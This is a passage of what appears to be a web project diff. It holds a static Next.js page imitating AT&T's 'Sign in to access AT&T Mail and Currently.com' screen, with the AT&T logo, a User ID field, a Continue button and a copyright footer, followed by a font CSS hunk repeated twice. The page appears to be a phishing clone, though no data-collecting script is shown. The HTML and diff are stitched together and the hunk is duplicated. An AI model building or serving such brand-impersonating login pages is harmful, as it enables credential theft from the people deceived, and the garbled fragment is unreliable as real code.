src="/_next/static/chunks/675-e8d4a3ae46f0bce6.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/656-bbf9ae61d39dd6cd.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/index-7666ac36fd3002a9.js" defer="" crossorigin=""></script><script src="/_next/static/HLf_T8FavQ8qNSCO-WX_b/_buildManifest.js" defer="" crossorigin=""></script><script src="/_next/static/HLf_T8FavQ8qNSCO-WX_b/_ssgManifest.js" defer="" crossorigin=""></script></head><body><div id="__next"><main class="flex min-h-screen flex-col justify-between __className_d65c78"><div class="w-full flex items-center mt-24"><div class="md:w-[45%] lg:w-[35%] mx-auto p-4 md:p-10 rounded-[20px] md:shadow-md"><div class="flex items-center flex-col justify-center gap-y-4 mb-5"><img alt="" loading="lazy" width="100" height="60" decoding="async" data-nimg="1" class="mb-5" style="color:transparent" src="/_next/static/media/att_logo.7c0631c4.svg"/><h2 class="text-center text-2xl md:text-4xl font-[700]">Sign in</h2><h2 class="text-center md:text-2xl font-[600] -mt-4 md:mt-0 w-[70%] mx-auto">to access AT&amp;T Mail and Currently.com</h2></div><label for="" class="text-gray font-[700]">User ID<div class="relative"><input class="w-full border p-3 rounded-md my-2" value=""/></div></label><button class="bg-blue rounded-[30px] text-white font-[600] w-full py-3 mt-4">Continue</button><div class="flex flex-col "><p class="font-[600] text-blue mt-10 mb-4">Forgot <!-- -->user ID<!-- -->?</p><p class="font-[600] text-blue">Don&#x27;t have a user ID? Create one now</p></div></div></div><footer class="mb-2 mt-[60px] p-4 md:p-0"><div class="flex gap-4 mb-4 flex-wrap items-center justify-center"><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Legal policy center</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Privacy policy</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Terms of use</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Accessibility</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="mr-1" style="color:transparent" src="/_next/static/media/choice.4ec6d34a.svg"/> <!-- -->Your privacy choices</p></div><p class="text-[13px] font-[300] text-gray md:text-center"><sup>©</sup>2024<!-- --> AT&amp;T Intellectual Property. All rights reserved.</p></footer></main></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/","query":{},"buildId":"HLf_T8FavQ8qNSCO-WX_b","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script></body></html>--- a/_next/static/css/d4d25a82f2f4eea1.css
+++ b/_next/static/css/d4d25a82f2f4eea1.css
@@ -0,0 +1 @@
+@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/55c55f0601d81cf3-s.woff2) format("woff2");unicode-range:U+0460-052f,U+1c80-1c8a,U+20b4,U+2de0-2dff,U+a640-a69f,U+fe2e-fe2f}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/26a46d62cd723877-s.woff2) format("woff2");unicode-range:U+0301,U+0400-045f,U+0490-0491,U+04b0-04b1,U+2116}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/97e0cb1ae144a2a9-s.woff2) format("woff2");unicode-range:U+1f??}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/581909926a08bbc8-s.woff2) format("woff2");unicode-range:U+0370-0377,U+037a-037f,U+0384-038a,U+038c,U+038e-03a1,U+03a3-03ff}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/df0a9ae256c0569c-s.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01a0-01a1,U+01af-01b0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1ea0-1ef9,U+20ab}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/6d93bde91c0c2823-s.woff2) format("woff2");unicode-range:U+0100-02ba,U+02bd-02c5,U+02c7-02cc,U+02ce-02d7,U+02dd-02ff,U+0304,U+0308,U+0329,U+1d00-1dbf,U+1e00-1e9f,U+1ef2-1eff,U+2020,U+20a0-20ab,U+20ad-20c0,U+2113,U+2c60-2c7f,U+a720-a7ff}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/a34f9d1faa5f3315-s.p.woff2) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+0304,U+0308,U+0329,U+2000-206f,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:__Inter_Fallback_d65c78;src:local("Arial");ascent-override:90.20%;descent-override:22.48%;line-gap-override:0.00%;size-adjust:107.40%}.__className_d65c78{font-family:__Inter_d65c78,__Inter_Fallback_d65c78;font-style:normal}--- a/_next/static/css/d4d25a82f2f4eea1.css
+++ b/_next/static/css/d4d25a82f2f4eea1.css
@@ -0,0 +1 @@
+@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/55c55f0601d81cf3-s.woff2) format("woff2");unicode-range:U+0460-052f,U+1c80-1c8a,U+20b4,U+2de0-2dff,U+a640-a69f,U+fe2e-fe2f}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/26a46d62cd723877-s.woff2) format("woff2");unicode-range:U+0301,U+0400-045f,U+0490-0491,U+04b0-04b1,U+2116}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/97e0cb1ae144a2a9-s.woff2) format("woff2");unicode-range:U+1f??}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/581909926a08bbc8-s.woff2) format("woff2");unicode-range:U+0370-0377,U+037a-037f,U+0384-038a,U+038c,U+038e-03a1,U+03a3-03ff}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/df0a9ae256c0569c-s.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01a0-01a1,U+01af-01b0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1ea0-1ef9,U+20ab}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/6d93bde91c0c2823-s.woff2) format("woff2");unicode-range:U+0100-02ba,U+02bd-02c5,U+02c7-02cc,U+02ce-02d7,U+02dd-02ff,U+0304,U+0308,U+0329,U+1d00-1dbf,U+1e00-1e9f,U+1ef2-1eff,U+2020,U+20a0-20ab,U+20ad-20c0,U+2113,U+2c60-2c7f,U+a720-a7ff}@font-face{font-family:__Inter_d65c78;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/a34f9d1faa5f3315-s.p.woff2) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+0304,U+0308,U+0329,U+2000-206f,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:__Inter_Fallback_d65c78;src:local("Arial");ascent-override:90.20%;descent-override:22.48%;line-gap-override:0.00%;size-adjust:107.40%}.__className_d65c78{font-family:__Inter_d65c78,__Inter_Fallback_d65c78;font-style:normal}